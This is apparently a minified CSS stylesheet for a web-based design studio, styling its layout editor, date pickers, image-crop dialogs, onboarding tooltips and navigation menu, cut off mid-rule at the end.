.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid transparent;margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid transparent}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link 